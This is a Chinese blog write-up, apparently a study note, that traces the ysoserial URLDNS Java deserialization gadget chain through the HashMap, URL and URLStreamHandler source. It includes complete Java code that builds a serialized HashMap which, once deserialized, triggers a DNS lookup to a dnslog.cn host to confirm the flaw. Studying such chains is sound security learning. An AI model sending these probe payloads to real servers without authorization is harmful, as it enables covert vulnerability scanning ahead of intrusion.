0x01
URLDNS链子 不能够RCE 但是通常作为验证是否存在反序列化漏洞的一种方式,学习反序列化先从 URLDNS开始,因为他短。 我的环境有问题,直接来审,环境就不说了,参考其他师傅的吧
源码:mirrors / frohoff / ysoserial · GitCode
分析
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}
HashMap ht = new HashMap();看的出,这个链反序列化的对象是HashMap的对象,因为是hashMap 的对象,所以我们去HashMap类 中找readobject 方法:
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
看到最后有个 putVal(hash(key), key, value, false, false);
调用了hash 函数计算哈希值,跟进hash
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}调用了键的 hashCode函数,返回原来的源码,可以发现 ysoserial构造链 用的键是URL类,而不是Object的hashCode方法。
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
跟进url类的 hashcode方法: 所以我们这里需要将Key 实例化成我们需要的URL类。
跟进一下URL 类的hashCode方法:
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}如果hashCode == -1 则会就会重新计算hash Code ,调用handler的hashCode() ,看一下handler是什么:

handler 属性是 URLStreamHandler 类的对象 。
所以我们要跟进 URLStreamHandler 类的 hashCode() 方法
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
跟进到下面的 getHostAddress(u)
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
最后调用了 getByName 方法,这里InetAddress.getByName(host)的作⽤是根据主机名,获取其IP地址,在⽹络上其实就是⼀次 DNS查询。
因此整个 Gadget 清晰了
整条链子:
HashMap.readObject()->HashMap.hash()—>URL.hachCode()—>URLStreamHandler.hachCode()—>URLStreamHandler.getHostAddress()->InetAddress.getByName()
利用:
实际上,在HashMap中有一哥put 方法会调用我们需要触发的hash 方法
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
因此简单来说,排开反序列化的话,简单用一次put 就会触发一次 URLDNS。
测试一下:
public static void main(final String[] args) throws Exception {
HashMap aaa = new HashMap();
String url = "http://2osumc.dnslog.cn/";
URL url1 = new URL(url);
aaa.put(url1,url);
}果然触发了

总结一下 运行的过程
定义的hash 是 HashMap 类型,所以调用hash.put 时便会调用 HashMap 类的 hash(key) ,之后会调用 key.hashCode() 方法 ,而我们在一开始实例化的HashMap对象的键时URL类型的(HashMap<URL, Integer>), 所以就会调用URL类的hashCode方法。这里Debug可以看到hashCode的值为-1,所以会执行URLStreamHandler类的hachCode(),剩下部分就如之前整理的链顺序(不再解释了)

反射修改hashCode
我们需要在反序列化时触发URLDNS,但现在还未进行反序列化就已经执行了最后的getByName()方法
原因:如上图所示在反序列化之前这里的hashCode就已经变成了-1,而我们在反序列化之前并不想让他调用getByName即hashCode不为-1
解决办法:这种情况就需要通过我们的反射机制来修改hashCode的值,让它不为-1
查看hashCode属性发现其为私有属性
private int hashCode = -1;
所以这里修改值得话就用到了反射爆破—>setAccessible
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class DnsTest {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
HashMap<URL, Integer> hash = new HashMap<URL,Integer>();
URL url = new URL("http://2osumc.dnslog.cn");
Class c = Class.forName("java.net.URL");
Field hashCode = c.getDeclaredField("hashCode");
hashCode.setAccessible(true); //反射爆破属性
hashCode.set(url,123); //传参值不为-1即可
hash.put(url,1);
Serialize(hash);
}
public static void Serialize(Object obj) throws IOException {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("1.txt"));
out.writeObject(obj);
out.close();
}
}
此时调用后便没有返回任何结果

但这里的·hashCode·值被我们修改成了123当我们反序列化后得到的就也还是123,所以在执行完hash.put后改回去即可hashCode.set(url,1);
package Sentiment.unserialize.URLDNS;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class DnsTest {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
HashMap<URL, Integer> hash = new HashMap<URL,Integer>();
URL url = new URL("http://93rjqs.dnslog.cn");
Class c = Class.forName("java.net.URL");
Field hashCode = c.getDeclaredField("hashCode");
hashCode.setAccessible(true);
hashCode.set(url,123);
hash.put(url,1);
hashCode.set(url,-1);
Serialize(hash);
}
public static void Serialize(Object obj) throws IOException {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("1.txt"));
out.writeObject(obj);
out.close();
}
}
执行反序列化
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
public class Unserialize {
public static void main(String[] args) throws IOException, ClassNotFoundException {
ObjectInputStream In = new ObjectInputStream(new FileInputStream("1.txt"));
Object obj= In.readObject();
}
}
成功触发

rethink
其实 也是挺简单的一条链子,难点也就是要理解类构造,然后需要知道反射机制。我也是蠢 硬是用了两天才看明白,但是明白之后收获很大,对JAVA反序列有了初步理解,很不错。会审一手CC1,看看我多久能消化完成吧hh,这个文章也是没有写的很通俗易懂。因为本人水平也不够,见谅





















 2439
2439











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








